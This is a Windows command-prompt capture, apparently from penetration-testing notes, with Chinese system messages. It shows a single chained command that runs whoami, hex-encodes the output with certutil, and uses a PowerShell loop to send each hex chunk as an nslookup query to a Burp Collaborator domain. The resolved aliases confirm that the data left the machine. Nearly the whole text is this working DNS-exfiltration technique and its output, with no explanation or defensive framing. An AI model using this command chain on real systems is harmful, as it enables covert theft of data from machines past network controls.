 C:\Users\HY$\Desktop\curl-7.85.0_9-win64-mingw\bin>whoami > test && certutil -en
codehex -f test test.hex 4 && powershell $text=Get-Content test.hex;$sub=$text -
replace(' ','');$j=11111;foreach($i in $sub){ $fin=$j.tostring()+'.'+$i+'.xfgmz
bb5b6e0m208jake3khksby2mr.burpcollaborator.net';$j += 1; nslookup $fin }
输入长度 = 21
输出长度 = 66
CertUtil: -encodehex 命令成功完成。
服务器:  UnKnown
Address:  100.100.2.136

非权威应答:
名称:    PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com
Addresses:  54.77.139.23
          3.248.33.252
Aliases:  11111.64656570636f6f6c2d6563732d6f615c.xfgmzbb5b6e0m208jake3khksby2mr.
burpcollaborator.net

服务器:  UnKnown
Address:  100.100.2.136

非权威应答:
名称:    PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com
Addresses:  3.248.33.252
          54.77.139.23
Aliases:  11112.6879240d0a.xfgmzbb5b6e0m208jake3khksby2mr.burpcollaborator.net